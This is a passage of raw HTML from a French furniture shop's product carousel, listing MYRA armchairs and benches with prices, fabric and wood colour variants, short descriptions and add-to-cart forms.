data-full-size-image-url="https://www.100chaises.fr/89652-thickbox_default/fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2248-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Fauteuil confort ou bergère MYRA, assise et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-MYRA-682</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="1683.36">1&nbsp;683,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2248-98418-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2248-98421-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2248-98424-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2248-98427-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2248-98430-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2248-98439-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2248-98436-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2248-98433-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3844-etal_bois_vernis-hetre_teinte_chataigne/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2248-98416-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2248-98417-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne">Fauteuil confort ou bergère&nbsp;design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge et collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2248&amp;id_product_attribute=98415" method="post"><input type="hidden" name="id_product" value="2248"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89652-large_default/fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Fauteuil confort ou bergère MYRA, assise et accoudoirs garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2248-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Fauteuil confort ou bergère&nbsp;design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge et collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1683.36"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2247" data-id-product-attribute="98462"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2247-98462-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89673-home_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Banquette confort design MYRA, assise et dossier garnis, habillage gamme Medley, piétement bois hêtre brun." data-full-size-image-url="https://www.100chaises.fr/89673-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2247-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Banquette confort design MYRA, assise, dossier et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2247-98462-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2247-98462-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011">ETAL-MYRA-680</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2247-98462-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011"> <span class="product-price" content="1771.32">1&nbsp;771,32&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2247-98442-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2247-98445-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2247-98448-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2247-98451-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2247-98454-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2247-98457-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2247-98466-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2247-98463-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2247-98460-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2247-98444-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2247-98443-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2247-98442-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2247-98462-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011">Banquette confort design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge ou collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2247&amp;id_product_attribute=98462" method="post"><input type="hidden" name="id_product" value="2247"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89673-large_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Banquette confort design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2247-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Banquette confort design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge ou collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1771.32"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2245" data-id-product-attribute="98486"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2245-98486-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89717-home_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Banquette confort MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, piétement acier noir." data-full-size-image-url="https://www.100chaises.fr/89717-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2245-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html">Banquette design MYRA, assise, dossier et accoudoirs...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2245-98486-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2245-98486-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL-MYRA-679</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2245-98486-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005"> <span class="product-price" content="1642.8">1&nbsp;642,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2245-98469-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2245-98471-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2245-98473-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2245-98475-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2245-98469-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2245-98477-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2245-98479-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2245-98485-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2245-98483-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2245-98470-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2245-98481-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2245-98486-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005">Banquette confort design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge et collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2245&amp;id_product_attribute=98486" method="post"><input type="hidden" name="id_product" value="2245"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89717-large_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Banquette design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement acier peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2245-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Banquette confort design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge et collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1642.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2043" data-id-product-attribute="98494"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2043-98494-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89731-home_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Fauteuil lougne design MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, piétement bois vernis." data-full-size-image-url="https://www.100chaises.fr/89731-thickbox_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2043-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Fauteuil confort lounge MYRA, assise, dossier et...</a></h3><div class="product-brand text-muted"> <a 